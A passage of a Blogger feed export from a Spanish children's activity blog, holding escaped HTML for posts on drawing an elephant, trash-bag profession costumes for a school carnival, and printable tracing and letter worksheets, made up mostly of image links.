href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s1600\/elefante.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"799\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s640\/elefante.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s1600\/elephant%2528deti27.ru%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"429\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s640\/elephant%2528deti27.ru%2529.gif\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/9085733601542459118\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/9085733601542459118?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/aprender-dibujar-elefante-paras-ninos.html","title":"Aprender a dibujar elefante para niños"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s72-c\/elefante+ds2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6994161571617947903"},"published":{"$t":"2019-12-12T01:59:00.001+01:00"},"updated":{"$t":"2022-01-07T23:33:07.666+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraces de profesiones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"}],"title":{"type":"text","$t":"Disfraces de profesiones hechos con bolsas de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDisfraces escolares de profesiones hechos con bolsas de basura\u003C\/h1\u003E\nPara el carnaval en C.E.I.P. JOSÉ SALUSTIANO SERNA la temática \nelegida ha sido las \u003Cb\u003Eprofesiones,\u003C\/b\u003E enfocadas desde el punto de vista de la\n igualdad de oportunidades entre hombres y mujeres.\u0026nbsp; pintores\u0026nbsp; y enfermeros.\u0026nbsp; veterinario jardineros y peluqueros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s1600\/12++-+enfermeros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1257\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s640\/12++-+enfermeros.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s1600\/12++-+jardineros+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"897\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s640\/12++-+jardineros+1.jpg\" width=\"412\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s1600\/12++-+PELUQUEROS+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"1334\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s640\/12++-+PELUQUEROS+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s1600\/12++-+PINTORES+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1584\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s640\/12++-+PINTORES+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s1600\/12++-veterinariosa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1376\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s640\/12++-veterinariosa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6994161571617947903\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6994161571617947903?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/disfraces-escolares-de-profesiones.html","title":"Disfraces de profesiones hechos con bolsas de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s72-c\/12++-+enfermeros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3573605316032134923"},"published":{"$t":"2019-11-26T02:11:00.002+01:00"},"updated":{"$t":"2023-12-19T18:53:30.366+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fichas grafomotricidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"letras"}],"title":{"type":"text","$t":"  Fichas de conceptos, letras, etc imprimibles"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u0026nbsp;\n\nFichas de conceptos imprimibles, letras, graomotricidad\u003C\/h1\u003E\n\u0026nbsp;Fichas de conceptos gratis para descargar,\u0026nbsp; fichas \neducativas de letras, partes del cuerpo \nhumano\u0026nbsp; y muchos más materiales educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga gratis todo en pdf (mira al final)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA CON COLOR SIGUlEND0 LA DIRECCION INDICADA\u003Cbr \/\u003E\nCOLOREA LA IMAGEN.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s1600\/blogcoloreargrafomotricidad+%25282%2529.jpg\"\u003E\u003Cimg blogcoloreargrafomotricidad=\"\" border=\"0\" bp.blogspot.com=\"\" dx1yqpncqi=\"\" gr1tufaukzkrt5m6m51upye1aq3g_xwcncbgasyhq=\"\" height=\"640\" https:=\"\" imageanchor=\"1\" jpg=\"\" lxcjvfyi=\"\" s1600=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s640\/blogcol%3Ca%20href=\" width=\"425\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\nCOLOREA LOS QUE NO SON ANIMALES\u003Cbr \/\u003E\n\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W3Z4rZWc5cYWYrPU5rA4NM4a2f1hSzkM08RWh__k8J2Mch-w-CIqYZn27NxAN3-CNIhPetyt4uyXkj7ssDheYrdxSQ78CaCfQSz2SmAkdIrxVtvZ0oAkS9sFNpMuqi-EDVeGVhVhDoM\/s640\/blogcoloreargrafomotricidad+%25283%2529.jpg\" width=\"449\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA DE ADENTRO HACIA FUERA CASA ESPIRAL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s1600\/blogcoloreargrafomotricidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s640\/blogcoloreargrafomotricidad+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s1600\/blogcoloreargrafomotricidad+%25285%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"802\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s320\/blogcoloreargrafomotricidad+%25285%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s1600\/blogcoloreargrafomotricidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s320\/blogcoloreargrafomotricidad+%25286%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s1600\/blogcoloreargrafomotricidad+%25287%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s320\/blogcoloreargrafomotricidad+%25287%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s1600\/blogcoloreargrafomotricidad+%25288%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s320\/blogcoloreargrafomotricidad+%25288%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s1600\/blogcoloreargrafomotricidad+%25289%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s320\/blogcoloreargrafomotricidad+%25289%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s1600\/blogcoloreargrafomotricidad+%252810%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"737\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s320\/blogcoloreargrafomotricidad+%252810%2529.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s1600\/blogcoloreargrafomotricidad+%252811%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"740\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s320\/blogcoloreargrafomotricidad+%252811%2529.jpg\" width=\"215\" \/\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s1600\/blogcoloreargrafomotricidad+%252812%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s320\/blogcoloreargrafomotricidad+%252812%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLETRAS ALtAS. LETRAS BAJAS. LETRAS QUE CUELGAN...\n\u003Cbr \/\u003E\n• DELINEA LAS L FRAS QUE NO SON ALTAS\u0026nbsp; \u003Cbr \/\u003E\nn\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s1600\/blogcoloreargrafomotricidad+%252813%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s320\/blogcoloreargrafomotricidad+%252813%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s1600\/blogcoloreargrafomotricidad+%252814%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"751\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s320\/blogcoloreargrafomotricidad+%252814%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s1600\/blogcoloreargrafomotricidad+%252815%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s320\/blogcoloreargrafomotricidad+%252815%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s1600\/blogcoloreargrafomotricidad+%252816%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s320\/blogcoloreargrafomotricidad+%252816%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s1600\/blogcoloreargrafomotricidad+%252817%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s320\/blogcoloreargrafomotricidad+%252817%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca 